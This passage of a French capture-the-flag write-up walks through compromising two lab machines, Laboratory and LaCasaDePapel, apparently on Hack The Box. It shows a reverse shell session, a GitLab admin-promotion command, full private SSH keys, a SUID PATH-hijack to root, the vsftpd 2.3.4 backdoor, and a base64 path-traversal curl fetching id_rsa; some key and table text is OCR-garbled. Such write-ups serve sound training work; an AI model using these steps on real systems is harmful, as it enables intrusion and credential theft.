[*] Deleted project /test/5tbRy16R
[*] Attempting to delete project /test/omutQrP8
[*] Deleted project /test/omutQrP8
[*] Command shell session 1 opened (10.10.16.5:4444 -> 10.10.10.216:38262) at 2025-02-05 01:31:35 +0100
bash -i
bash: cannot set terminal process group (404): Inappropriate ioctl for device
bash: no job control in this shell
git@git:~/gitlab-rails/working$
```

On obtient ainsi accès à la machine avec l'utilisateur git. Il s'agit d'un environnement Docker :

git@git:/\$ ls -la ls -la total 88 drwxr-xr-x 1 root root 4096 Jul 2 2020 . drwxr-xr-x 1 root root 4096 Jul 2 2020 .. -rwxr-xr-x 1 root root 0 Jul 2 2020 .dockerenv -rw-r--r-- 1 root root 157 Feb 24 2020 RELEASE

On lance des commandes afin de modifier les droits de l'utilisateur pour élever les droits vers un compte administrateur :

```
Switch to inspect mode.
me = User.find_by(username: "test")
me = User.find_by(username: "test")
#<User id:5 @test>
me.admin = true
me.admin = true
true
me.save
me.save
true
```

A présent que le compte à les privilèges administrateur il est possible de lire tous les projets présents dont ceux de l'utilisateur dexter, on découvre un projet qui contient une clef rsa :

| U     | Initial commit<br>Dexter McPherson authored 4 years ago                                                                                                    |      |         |         |        | cee95 | 62a | G |
|-------|----------------------------------------------------------------------------------------------------|------|---------|---------|--------|-------|-----|---|
| 🖹 id, | _rsa 2.54 KB 🔓                                                                                                    | Edit | Web IDE | Replace | Delete | G     | D   | ځ |
| 1     | BEGIN OPENSSH PRIVATE KEY                                                                                                    |      |         |         |        |       |     |   |
| 2     | b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAAAABlwAAAAdzc2gtcn                                                                                                    |      |         |         |        |       |     |   |
| 3     | NhAAAAAwEAAQAAAYEAsZfDj3ASdb5YS3NwjsD8+5JvnelUs+yI27VuDD7P2lodSfNUgCCt                                                                                                    |      |         |         |        |       |     |   |
| 4     | oSE+v8sPNaB/xF6CVqQHtnhnWe6ndxXWHwb34UTodq6g2n0lvt0Q9ITxSevDScM/ctI6h4                                                                                                    |      |         |         |        |       |     |   |
| 5     | 2dFBhs+8cW9uSxOwlFR4b70E+tv3BM3WoWgwpXvguP2uZF4SUNWK/8ds9TxYW6C1WkAC8Z                                                                                                    |      |         |         |        |       |     |   |
| 6     | 25M7HtLXf1WuXU/2jnw29bzgz04pJPvMHUxXVwN839jATgQlNp59uQDBUicXewmp/5JSLr                                                                                                    |      |         |         |        |       |     |   |
| 7     | 0PQSkDrEYAnJMB4f9RNdybC6EvmXsgS9fo4LGyhSAuFtT10jqy0Y1uwLGWpL4jcDxKifuC                                                                                                    |      |         |         |        |       |     |   |
| 8     | MPLf5gpSQHvw0fq6/hF4SpqM4iXDGY7p52we0Kek3hP0DqQtEvuxCa7wpn3I1tKsNmagnX                                                                                                    |      |         |         |        |       |     |   |
| 9     | dqB3kIq5aEbGSESbYTAUvh45gw2gk0l+3Ts0zWVowsaJq5kCyDm4x0fg8BfcPkkKfii9Kn                                                                                                    |      |         |         |        |       |     |   |
| 10    | NKsndXIH0rg0QllPjAC/ZGhsjWSRG49rPyofXYrvAAAFiDm4CIY5uAiGAAAAB3NzaClyc2                                                                                                    |      |         |         |        |       |     |   |
|       | EAAAGBALGXw49wEnW+WEtzMI7A/PuSb53pVLPsiNulbgw+z9taHUnzVIAgraEhPr/LDzWg                                                                                                    |      |         |         |        |       |     |   |
|       | f8RdAlakB7Z4Z1nup3cV1h8G9+FE6HauoNpzpb7TkPSE8Unrw0nDP3LS0oeNnRQYbPvHFv                                                                                                    |      |         |         |        |       |     |   |
|       | bksTsJRUeG+9BPrb9wTN1qFoMKV74Lj9rmReElDViv/HbPU8WFugtVpAAvGduT0x7S139V                                                                                                    |      |         |         |        |       |     |   |
| 14    | rllP9o58NvW84MzuKST7zB1MV1cDfN/YwE4EJTaefbkAwVInF3sJqf+SUi6zj0EpA6xGAJ                                                                                                    |      |         |         |        |       |     |   |
|       | yTAeH/UTXcmwuhL5l7IEvX60CxsoUgLhbU9To6sjmNbsCxlqS+I3A8Son7gjDy3+YKUkB7                                                                                                    |      |         |         |        |       |     |   |
| 16    | 8NH6uv4ReEqaj0Ilwxm06edsHtCnpN4T9A6kLRL7sQmu8KZ9yNbSrDZmoJ13agd5CKuWhG                                                                                                    |      |         |         |        |       |     |   |
|       | xkhEm2EwFL4eOYMNoJNJft07DsllaMLGiauZAsg5uMdH4PAX3D5JCn4ovSpzSrJ3VyB9K4                                                                                                    |      |         |         |        |       |     |   |
| 18    | NEJZT4wAv2RobI1kkRuPaz8qH12K7wAAAAMBAAEAAAGAH5SDPBCL19A/VztmmRwMYJgLrS                                                                                                    |      |         |         |        |       |     |   |
| 19    | L+4vfe5mL+7MKGp9UAfFP+5MHq3kpRJD3xuHGQBtUbQ1jr3jDPABkGQpDpgJ72mWJtjB1F                                                                                                    |      |         |         |        |       |     |   |
| 20    | kVMbWDG7ByBU3/ZCxe0obTyhF9XA5v/o8WTX2p0USJE/dpa0VL12huJraLw1wK6oJ61aqW                                                                                                    |      |         |         |        |       |     |   |
|       | xl2MH3+5tf46i+ltN04BEclsPJb1hhHPwVQhl0Zjd/+ppwE4bA2vBG9MKp61PV/C0smYmr                                                                                                    |      |         |         |        |       |     |   |
|       | uLPYAjxw0uMlfXxiGoj/G8+iAxo2HbKSW9s4w3pFxblgKHMXXzMsNBgePqMz6Xj9izZqJP                                                                                                    |      |         |         |        |       |     |   |
|       | jcnzsJ0ngAeFEB/FW8gC0eCp2FmP4oL08+SknvEUPjWM+w1/Du0t6Jj8s9yqNtpqLLbJ+h                                                                                                    |      |         |         |        |       |     |   |
| 24    | 1gQdZxxHeSLTCuqnat4khVUJ8zZLBz7B9xBE7eItdAVmGcrM9zt29DsrLVTBLzIjfr29my                                                                                                    |      |         |         |        |       |     |   |
|       | 7icbK30MnPBbFKg82AVDPdzl6acrKMnV0JTm19JnDrvWZD924rxpFCXDDcfAWgDr2hAAAA                                                                                                    |      |         |         |        |       |     |   |
| 26    | wC1vUUYt2V62L6PexreXojzD6a2Mm2qZk6e312pGJr3sL49C2qN0Y9fzDjC0yNd855fA14                                                                                                    |      |         |         |        |       |     |   |
|       | 9uNAEHtgMdxYrZZAu8ymW9dXt16x7V8s+8FC01U2+axL+PBSEpsKEz1K37+1Z3D1XgYgM                                                                                                    |      |         |         |        |       |     |   |
| 28    | 40Yqq39p4v18rkEaNVuJKYFo8FIHWVcKs3Z/y6NVGhPeaaQw3cAHJUV//K8duKA/m/hW81                                                                                                    |      |         |         |        |       |     |   |
| 29    | WAS11A5KN04SDTN0yDRWnPh2LonJKhCeVveODSnuh5W/VLgAAAMEA5+gJillgypOCK/2bC                                                                                                    |      |         |         |        |       |     |   |
| 30    | njla+ED/la/De/s2Ep2UmsixpkgaixXnxdsvw1wsix+PHj02U9BPEX900GM01EFns1/pqk                                                                                                    |      |         |         |        |       |     |   |
|       | VUU20/CZPMIDLIDXHAUYHSNYWS0JUJZASEW6U03U0TUWS+MMSJ0S01HgYh009XX4LHT+WC                                                                                                    |      |         |         |        |       |     |   |
|       | N2 L+RKUEV / ZDUQEdBXD+42NW+SgW1+V0LTD LQC+JL4H1KNZYNXV0ZUNWES JM1EDJFdhXg                                                                                                    |      |         |         |        |       |     |   |
|       | LUC I PADUNS / ALLWKXDPNADIWI CU I UZARARAWUJEC YKAOZZTSTUOVT / GEA9XV3VUYXI I MI / P                                                                                                    |      |         |         |        |       |     |   |
| 24    | /doiyuqtarttr/21v/114254vrjLw3A00(/XTrCu0016T0EL5HmLKPW/KTIK00PTSHQH5                                                                                                    |      |         |         |        |       |     |   |
| 20    | STAC BY REDUCTION FOR THE STACK STACK STAC |      |         |         |        |       |     |   |
| 30    | ALVYJNIAUREDE41 OPKOVETNIS/LKTETJANNAKULVNI LWODXJATOBIVXUS/VEISQYOQGLW/TU                                                                                                    |      |         |         |        |       |     |   |
|       | 0.2414 CALIFO CHICAROUN CHI240EDSTRUZCULCUDJJAQLDDA==                                                                                                    |      |         |         |        |       |     |   |

On peut enregistrer la clef et l'utiliser afin de connecter en SSH sur la machine :

```
ssh -i id_rsa dexter@laboratory.htb
The authenticity of host 'laboratory.htb (10.10.10.216)' can't be established.
ED25519 key fingerprint is SHA256:c2Av7TZmXzWQlFQEncuNK4MKeuu4bJutYUCRc2yq6LM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'laboratory.htb' (ED25519) to the list of known hosts.
dexter@laboratory:~$
```

On obtient ainsi accès à la machine avec l'utilisateur dexter

## **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les programme qui ont le SUID actif :

| dexter@labo | ratory:~\$ | find / | -per | m -4000 | -user | root   | -ls | 2>/dev/n | ull         | ا و | grep | -v sr | lap                            |
|-------------|------------|--------|------|---------|-------|--------|-----|----------|-------------|-----|------|-------|--------------------------------|
| 7838        | 20 -rws    | r-xr-x | 1    | root    | dexte | er     |     | 1673     | 20 I        | Aug | 28   | 2020  | /usr/local/bin/docker-security |
| 2996        | 164 -rws   | r-xr-x | 1    | root    | root  |        |     | 1660     | 56 .        | Jan | 19   | 2021  | /usr/bin/sudo                  |
| 9426        | 44 -rws    | r-xr-x | 1    | root    | root  |        |     | 4478     | 34 N        | May | 28   | 2020  | /usr/bin/newgrp                |
| 1093        | 68 -rws    | r-xr-x | 1    | root    | root  |        |     | 678:     | 16 <i>I</i> | Apr | 2    | 2020  | /usr/bin/su                    |
| 2937        | 88 -rws    | r-xr-x | 1    | root    | root  |        |     | 8840     | 54 N        | May | 28   | 2020  | /usr/bin/gpasswd               |
| 672         | 40 -rws    | r-xr-x | 1    | root    | root  |        |     | 3914     | 14 I        | Mar | 7    | 2020  | /usr/bin/fusermount            |
| 2932        | 84 -rws    | r-xr-x | 1    | root    | root  |        |     | 8506     | 54 N        | May | 28   | 2020  | /usr/bin/chfn                  |
| 892         | 32 -rws    | r-xr-x | 1    | root    | root  |        |     | 3103     | 32 I        | Aug | 16   | 2019  | /usr/bin/pkexec                |
| 1163        | 40 -rws    | r-xr-x | 1    | root    | root  |        |     | 3914     | 14 <i>I</i> | Apr | 2    | 2020  | /usr/bin/umount                |
| 2933        | 52 -rws    | r-xr-x | 1    | root    | root  |        |     | 5304     | 40 N        | May | 28   | 2020  | /usr/bin/chsh                  |
| 824         | 56 -rws    | r-xr-x | 1    | root    | root  |        |     | 5553     | 28 /        | Apr | 2    | 2020  | /usr/bin/mount                 |
| 2941        | 68 -rws    | r-xr-x | 1    | root    | root  |        |     | 6820     | 1 80        | May | 28   | 2020  | /usr/bin/passwd                |
| 1377        | 16 -rws    | r-xr-x | 1    | root    | root  |        |     | 1448     | 38 .        | Jul | 8    | 2019  | /usr/lib/eject/dmcrypt-get     |
| -devic      | e          |        |      |         |       |        |     |          |             |     |      |       |                                |
| 14032       | 52 -rws    | r-xr   | 1    | root    | messa | igebus | 3   | 5134     | 14 .        | Jun | 11   | 2020  | /usr/lib/dbus-1.0/dbus-daemon  |
| -launch     | -helper    |        |      |         |       |        |     |          |             |     |      |       |                                |
| 1592        | 24 -rws    | r-xr-x | 1    | root    | root  |        |     | 2284     | 40 <i>I</i> | Aug | 16   | 2019  | /usr/lib/policykit-1/polkit    |
| -agent      | -helper-1  |        |      |         |       |        |     |          |             |     |      |       |                                |
| 11830       | 464 -rws   | r-xr-x | 1    | root    | root  |        |     | 4735     | 76 1        | May | 29   | 2020  | /usr/lib/openssh/ssh-keysign   |
|             |            |        |      |         |       |        |     |          |             |     |      |       |                                |

On peut voir qu'il y a plusieurs programme mais le binaire /usr/local/bin/docker-security est plus spécifique à Gitlab puisqu'il etait monté avec docker. On utilise ltrace pour suivre les signaux envoyés par le programme :

```
dexter@laboratory:~$ ltrace docker-security
setuid(0)
= -1
setgid(0)
= -1
system("chmod 700 /usr/bin/docker"chmod: changing permissions of '/usr/bin/docker': Operation not permitted
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> )
= 256
system("chmod 660 /var/run/docker.sock"chmod: changing permissions of '/var/run/docker.sock': Operation not
permitted
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> )
= 256
```

On peut voir qu'il y a plusieurs signaux qui sont envoyés et qu'il y a une commande qui est executé lorsque lancé, il s'agit de la commande chmod, on crée donc un fichier "chmod" qui contient la commande /bin/bash puis on ajoute le dossier dans l'environnement, on execute ensuite le script afin d'obtenir les droits root :

```
dexter@laboratory:/tmp$ echo "/bin/bash" > chmod
dexter@laboratory:/tmp$ cat chmod
/bin/bash
dexter@laboratory:/tmp$ chmod 777 chmod
dexter@laboratory:/tmp$ export PATH=/tmp:$PATH
dexter@laboratory:/tmp$ /usr/local/bin/docker-security
root@laboratory:/tmp#
```

On obtient ainsi les droits root sur la machine

# LaCasaDePapel

### Reconnaissance

Machine cible Adresse  $\operatorname{IP}:10.10.131$ 

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC -sV 10.10.131
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-19 00:13 CET
Nmap scan report for 10.10.10.131
Host is up (0.044s latency).
Not shown: 65530 closed tcp ports (reset)
                  SERVICE VERSION
PORT
        STATE
21/tcp
         open
                  ftp
                           vsftpd 2.3.4
                           OpenSSH 7.9 (protocol 2.0)
22/tcp
        open
                  ssh
| ssh-hostkey:
    2048 03:e1:c2:c9:79:1c:a6:6b:51:34:8d:7a:c3:c7:c8:50 (RSA)
    256 41:e4:95:a3:39:0b:25:f9:da:de:be:6a:dc:59:48:6d (ECDSA)
    256 30:0b:c6:66:2b:8f:5e:4f:26:28:75:0e:f5:b1:71:e4 (ED25519)
80/tcp
                 http
                           Node.js (Express middleware)
        open
|_http-title: La Casa De Papel
443/tcp open
                 ssl/http Node.js Express framework
| tls-alpn:
  http/1.1
| ssl-cert: Subject: commonName=lacasadepapel.htb/organizationName=La Casa De Papel
| Not valid before: 2019-01-27T08:35:30
|_Not valid after:
                    2029-01-24T08:35:30
| tls-nextprotoneg:
   http/1.1
   http/1.0
| http-auth:
| HTTP/1.1 401 Unauthorized\xOD
|_ Server returned status 401 but no WWW-Authenticate header.
l_ssl-date: TLS randomness does not represent time
|_http-title: La Casa De Papel
6200/tcp filtered lm-x
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.67 seconds
```

Le scan révèle qu'il y a 4 ports ouverts, le port 21 pour le service FTP version 2.3.4, le port 22 pour le service SSH, le port 80 pour HTTP et le port 443 pour HTTPS

Le site web en HTTP présente un QR code pour une connexion le site en HTTPS présente présente le message suivant : Sorry, but you need to provide a client certificate to continue.



Le thème du site est celui de la série TV "LaCasaDePapel"

# Exploitation

Il existe une vulnérabilité pour la version 2.3.4 de FTP https://gitlab.com/0xdf/ctfscripts/-/tree/master/vsftpd2. 3.4-backdoor on peut télécharger et executer le script afin d'avoir un accès avec une execution de commande sous PHP (psy) :

```
python3 vsftpd_backdoor.py 10.10.10.131
[*] Connecting to 10.10.131:21
[+] Backdoor triggered
[*] Connecting
Psy Shell v0.9.9 (PHP 7.2.10 - cli) by Justin Hileman
get_current_user()
=> "root"
```

On peut enumerer le contenu des fichiers système afin d'afficher les utilisateurs :

```
scandir("/home")
=> [
    ".",
    "berlin",
    "dali",
    "nairobi",
    "oslo",
    "professor",
]
```

On peut voir qu'il y a plusieurs utilisateur on peut afficher le contenu du dossier home de l'utilisateur nairobi et voir la présence d'un fichier contenant un certificat :

```
scandir("/home/nairobi/")
=> [
           "."
          "..",
          "ca.key",
          "download.jade",
           "error.jade",
          "index.jade"
           "node_modules",
           "server.js",
          "static",
      1
echo file_get_contents("/home/nairobi/ca.key")
       --BEGIN PRIVATE KEY-
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQDPczpU3s4Pmwdb
7MJsi//m8mm5rEkXcDmratVAk2pTWwWxudo/FFsWAC1zyFV4w2KLacIU7w8Yaz0/
2m+jLx7wNH2SwFBjJeo5lnz+ux3HB+NhWC/5rdRsk07h71J3dvwYv7hcjPNKLcRl
\texttt{uXt2Ww6GXj4oHhwziE2ETkHgrxQp7jB8pL96SDIJFNEQ1Wqp3eLNnPPbfbLLMW8M}
YQ4U1XOaGUdXKmqx9L2spRURI8dzNoRCV3eS61Wu3+YGrC4p732yW5DM5Go7XEyp
s2BvnlkPrq9AFKQ3Y/AF6JE8FE1d+daVrcaRpu6Sm73FH2j6Xu63Xc9d1D989+Us
PCe7nAxnAgMBAAECggEAagfyQ5jR58YMX97GjSaNeKRkh4NYpIM25renIed3C/3V
Dj75Hw6vc7JJiQlXLm9nOeynR33c0FVXrABg2R5niMy7djuXmuWxLxgM8UIAeU89
1+50LwC7N3efdPmWw/rr5VZwy9U7MKnt3TSNtzPZW7JlwKmLLoe3Xy2EnGvAOaFZ
/CAhn5+pxKVw5c2e1Syj9K23/BW6l3rQHBixq9Ir4/QCoDGEbZL17InuVyUQcrb+
qOrLBKoXObe5esfBjQGHOdHnKP1LYyZCREQ8hc1LMW1zgDLvA/8pxHMxkOW8k3Mr
uaug9prjnu6nJ3v1ul42NqLgARMMmHejUPry/d4oYQKBgQDzB/gDfr1R5a2phBVd
IOwlpDHVpi+K1JMZkayRVHh+sCg2NAIQgapvdrdxfNOmhP9+k3ue3BhfUweIL90g
7MrBhZIRJJMT4yx/2lleiA1+oEwNdYlJKtlGOFE+T1npgCCGD4hpB+nXTu9Xw2bE
G3uK1h6Vm12IyrRMg1/OAAZwEQKBgQDahTByV3DpOwBWC3Vfk6wqZKxLrMBxtDmn
sqBjrd8pbpXRqj6zqIydjwSJaTLeY6Fq9XysI8U9C6U6sAkd+0PG6uhxdW4++mDH
\tt CTbdwePMFbQb7aKiDFGTZ+xuL0qvHuFx3o0pH8jT91C75E30FRjGquxv+75hMi6YErrore{temp}{temp}{tem
\verb+mvMs9wKBgQCLJ3Pt5GLYgs818cgdxTkzkFlsgLRWJLN5f3y01g4MVCciKhNI
ikYhfnM5CwVRInP8cMvmwRU/d5Ynd2MQkKTju+xP3oZMa9Yt+r7sdnBrobMKPdN2
zo8L8vEp4VuVJGT6/efYY8yUGMFYmiy8exP5AfMPLJ+Y1J/58uiSVldZUQKBgBM/
ukXIOBUDcoMh3UP/ESJm3dqIrCcX9iA0lvZQ4aCXsjDW61EOHtzeNUsZbjay1gxC
9amAOSaoePSTfyoZ8R17oeAktQJtMcs2n5OnObbHjqcLJtFZfnIarHQETHLiqH9M
WGjv+NPbLExwzwEaPqV5dvxiU6HiNsKSrT5WTed/AoGBAJ11zeAXtmZeuQ95eFbM
7b75PUQYxXRrVNluzvwdHmZEnQsKucXJ6uZG9skiqDlslhYmdaOOmQajW3yS4TsR
aRklful5+Z60JV/5t2Wt9gyHYZ6SYMzApUanVXaWCCNVoeq+yvzId0st2DR183Vc
53udBEzjt3WPqYGkkDknVhjD
       --END PRIVATE KEY-
```

On enregistre le certificat de connexion sur kali dans un fichier ca.key On peut afficher les informations de connexion au serveur avec openssl :

```
openssl s_client -connect 10.10.10.131:443
Connecting to 10.10.10.131
CONNECTED(0000003)
Can't use SSL_get_servername
depth=0 CN=lacasadepapel.htb, 0=La Casa De Papel
verify error:num=18:self-signed certificate
verify return:1
depth=0 CN=lacasadepapel.htb, 0=La Casa De Papel
```

```
verify return:1
Certificate chain
    0 s:CN=lacasadepapel.htb, 0=La Casa De Papel
         i:CN=lacasadepapel.htb, O=La Casa De Papel
a:PKEY: rsaEncryption, 2048 (bit); sigalg: RSA-SHA256
         v:NotBefore: Jan 27 08:35:30 2019 GMT; NotAfter: Jan 24 08:35:30 2029 GMT
Server certificate
           --BEGIN CERTIFICATE-----
MIIC6jCCAdICCQDISiE8M6B29jANBgkqhkiG9w0BAQsFADA3MRowGAYDVQQDDBFs
YWNhc2FkZXBhcGVsLmhOYjEZMBcGA1UECgwQTGEgQ2FzYSBEZSBQYXB1bDAeFwOx
OTAxMjcwODM1MzBaFw0yOTAxMjQwODM1MzBaMDcxGjAYBgNVBAMMEWxhY2FzYWR1
 cGFwZWwuaHRiMRkwFwYDVQQKDBBMYSBDYXNhIER1IFBhcGVsMIIBIjANBgkqhkiG
9w0BAQEFAAOCAQ8AMIIBCgKCAQEAz3M6VN7OD5sHW+zCbIv/5vJpuaxJF3A5q2rV
QJNqU1sFsbnaPxRbFgAtc8hVeMNii2nCF08PGGs9P9pvoy8e8DR9ksBQYyXq0ZZ8
 /rsdxwfjYVgv+a3UbJN04e9Sd3b8GL+4XIzzSi3EZb17dlsOh14+KB4cM4hNhE5B
4K8UKe4wfKS/ekgyCRTRENVqqd3izZzz232yyzFvDGEOFJVzmhlHVypqsfS9rKUV
ESPHczaEQld3kupVrt/mBqwuKe99sluQzORq01xMqbNgb55ZD66vQBSkN2PwBeiR
PBRNXfnWla3Gkabukpu9xR9o+17ut13PXdQ/fPflLDwnu5wMZwIDAQABMAOGCSqG
 SIb3DQEBCwUAA4IBAQCuo8yzORz4pby9tF1CK/4cZKDYcGT/wpa1v6lmD5CPuS+C
hXXBjK0gPRAPhpF95D07ilyJbfIc2xIRh1cgX6L0ui/SyxaKHgmEE8ewQea/eKu6
vmgh3JkChYqvVwk7HRWaSaFzOiWMKUU8mB/7L95+mNU7DVVUYB9vaPSqxqfX6ywx
BoJEm7yf7QlJTH3FSzfew1pgMyPxx0cAb5ctjQTLbUj1rcE9PgcSki/j9WyJltkI
EqSngyuJEu3qYGoM005gtX13jszgJP+dA3vZ1wqFjKlWs2189pb/hwRR2raqDwli
MgnURkjwvR1kalXCvx9cST6nCkxF2Tx1mRpyNXy4
 ----END CERTIFICATE---
 subject=CN=lacasadepapel.htb, O=La Casa De Papel
issuer=CN=lacasadepapel.htb, O=La Casa De Papel
Acceptable client certificate CA names
CN=lacasadepapel.htb, O=La Casa De Papel
Client Certificate Types: RSA sign, DSA sign, ECDSA sign
Requested Signature Algorithms:
\texttt{RSA+SHA512:} \texttt{DSA+SHA512:} \texttt{ECDSA+SHA512:} \texttt{RSA+SHA384:} \texttt{DSA+SHA384:} \texttt{ECDSA+SHA384:} \texttt{RSA+SHA256:} \texttt{DSA+SHA256:} \texttt{DSA+SHA256:} 
\texttt{ECDSA+SHA256}: \texttt{RSA+SHA224}: \texttt{DSA+SHA224}: \texttt{ECDSA+SHA224}: \texttt{RSA+SHA1}: \texttt{DSA+SHA1}: \texttt{ECDSA+SHA1}: \texttt{EC
 Shared Requested Signature Algorithms:
\texttt{ECDSA+SHA256}: \texttt{RSA+SHA224}: \texttt{DSA+SHA224}: \texttt{ECDSA+SHA224}: \texttt{RSA+SHA1}: \texttt{DSA+SHA1}: \texttt{ECDSA+SHA1}: \texttt{EC
Peer signing digest: SHA512
Peer signature type: RSA
Server Temp Key: ECDH, prime256v1, 256 bits
SSL handshake has read 1537 bytes and written 576 bytes
Verification error: self-signed certificate
New, TLSv1.2, Cipher is ECDHE-RSA-AES128-GCM-SHA256
Protocol: TLSv1.2
 Server public key is 2048 bit
Secure Renegotiation IS supported
Compression: NONE
Expansion: NONE
No ALPN negotiated
SSL-Session:
              Protocol : TLSv1.2
                                             : ECDHE-RSA-AES128-GCM-SHA256
              Cipher
              Session-ID: 29F77463E8B4D0AB7D140488BA64B0C50F66298F77AB83F25963633FD654FFD5
              Session-ID-ctx:
              Master-Key:
              \texttt{F9E91F4496A5404DF040779F670E75C7368AB9E45819FE97A1B7D3E92488B0415535E9DE3EEE51FD55AE3E1BDD961EC7}
             PSK identity: None
              PSK identity hint: None
              SRP username: None
              TLS session ticket lifetime hint: 300 (seconds)
              TLS session ticket:
              0000 - 6e 5a b1 5b 76 79 a2 a4-3f f7 52 2a f8 f8 98 f9
                                                                                                                                                                                                            nZ.[vy..?.R*....
              0010 - 83 ba bf 0f 90 6b 6d 5a-a2 38 95 26 0e 39 14 2b
                                                                                                                                                                                                            ....kmZ.8.&.9.+
              0020 - 7a 17 5f a3 f4 58 ad ae-11 27 fd ec 44 80 16 99
                                                                                                                                                                                                            z._..X...'..D...
              0030 - bf b3 df cc df dc c3 46-31 18 4a 5f 86 7c 35 55
                                                                                                                                                                                                            .....F1.J_.|5U
              0040 - dd 6e ee 1f bf b8 6a 4b-84 c8 7e 93 3a a4 0e 58
                                                                                                                                                                                                             .n...jK..~.:..X
              0050 - 4d 5f 55 77 6a b9 4d f7-ea 82 70 f3 31 f0 80 d9
                                                                                                                                                                                                            M_Uwj.M...p.1...
              0060 - e9 92 14 e4 35 5b fc 10-e0 1b 15 f5 df 6b a4 18
                                                                                                                                                                                                             .....k...
              0070 - 08 b7 95 4f f2 f9 3a c6-76 f6 f5 1c 93 f7 c7 dc
                                                                                                                                                                                                             ...O..:.v.....
              0080 - c5 a5 f9 98 a1 1f 0f 3c-bc d6 8c 97 2a 9b 33 1f
                                                                                                                                                                                                            0090 - cb fa 86 34 8c a0 37 ce-35 ca 7b 51 31 78 94 7d
                                                                                                                                                                                                            ...4..7.5.{Q1x.}
              00a0 - 74 32 f9 f4 f8 de ba 42-99 b1 ab 9f b0 54 4f c9
                                                                                                                                                                                                            t2....B....TO.
              00b0 - 4c d6 50 96 4f 06 20 3c-52 c7 ea 87 53 9a 1b e6 L.P.O. <R...S...
```

```
Start Time: 1739959452
Timeout : 7200 (sec)
Verify return code: 18 (self-signed certificate)
Extended master secret: no
```

On créer un certificat de connexion afin d'etre authentifié sur le serveur :

```
openssl req -x509 -new -nodes -key ca.key -sha256 -days 1024 -out cert.pem
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:La Casa De Papel
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:lacasadepapel.htb
Email Address []:
openssl x509 -req -days 365 -in server.csr -signkey ca.key -out server.crt
Certificate request self-signature ok
subject=C=AU, ST=Some-State, O=Internet Widgits Pty Ltd, CN=lacasadepapel.htb
openssl pkcs12 -export -in server.crt -inkey ca.key -out server.p12
Enter Export Password:
Verifying - Enter Export Password:
```

Une fois le certificat crée on peut charger le certificat sur le navigateur firefox afin d'accéder au contenu du site en étant authentifié :



Une fois connecté avec le certificat on obtient le contenu suivant sur le site à la place du message d'erreur demandant un certificat :



Il est possible de selectionner une saison et de télécharger des episodes via un lien généré pour chaque fichier en format Base64 par exemple pour l'epidode 1 le format de l'url est

https://lacasadepapel.htb/file/UOVBU090LTEvMDEuYXZp si l'on tranforme en base64 cela donne :

```
echo "UOVBU090LTEvMDEuYXZp" | base64 -d
SEASON-1/01.avi
```

Il est possible de tenter un Path traversale sur le site afin de pouvoir y récuperer des fichiers on accède par exemple à l'url https://lacasadepapel.htb/../.ssh

Le Path traversal fonctionne, on peut voir qu'il y a la présence d'un fichier id\_rsa on peut le télécharger via curl ou en accédant à l'url encodé en base64 :

```
### Encodage en base64
echo -n "../.ssh/id_rsa" | base64
Li4vLnNzaC9pZF9yc2E=
### Requete pour récupere la clef RSA
curl -k https://lacasadepapel.htb/file/Li4vLnNzaC9pZF9yc2E=
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAAAAAAAAAcGwAAAdzc2gtcn
NhAAAAAwEAAQAAAgEAotH6Ygupi7JhjdbDXhg2f9xmzxaDNdxxEioAgH2GjUeUc4cJeTfU
/yWg1vyx1dXqanfwAzY0QLUg09/rDbI9y51rTQnLhHsp/iFiGdvD05iZwLNrwmzVLxgGc+
mNac3qxHcuHx7q+zQHB8NfU/qzyAL2/xsRkzB0DRg21tsVqnTV83T8CFSBU02jzitHFNjv
YbacP+Jn9Q5Y2HRdE03DWnAJJ7zk4SWWicM3riuuYyeqV60YKboHwi+FB94Yx1xaPFGP7T
```

